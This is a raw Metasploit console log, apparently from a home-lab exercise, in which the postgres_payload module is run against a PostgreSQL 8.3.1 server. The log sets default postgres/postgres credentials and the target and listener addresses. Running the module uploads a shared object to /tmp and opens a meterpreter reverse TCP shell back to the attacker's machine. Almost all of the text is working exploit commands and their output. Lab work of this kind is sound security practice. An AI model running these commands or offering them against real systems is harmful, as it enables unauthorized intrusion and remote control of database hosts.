 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.56.104
rhost => 192.168.56.104
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.104:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/atBjkfBY.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.104:40046) at 2023-03-07 14:38:45 -0500
meterpreter >